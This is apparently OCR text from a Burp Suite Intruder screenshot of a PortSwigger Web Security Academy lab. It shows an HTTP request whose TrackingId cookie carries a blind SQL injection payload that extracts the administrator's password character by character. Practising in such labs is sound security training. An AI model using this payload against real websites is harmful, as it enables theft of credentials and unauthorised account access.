 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Search Settings
Fuerza bruta × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0afd00540433ac10815c1df5003a00c5.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0afd00540433ac10815c1df5003a00c5.web-security-academy.net
3 Cookie: TrackingId=0tYdW3Ti0pJdmnVo' and (select substring(password,1,1) from users where username='administrator')='§4§'-- -; session=xkwHU4bggBmEx0ijIEHAYx0fgb60eemG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document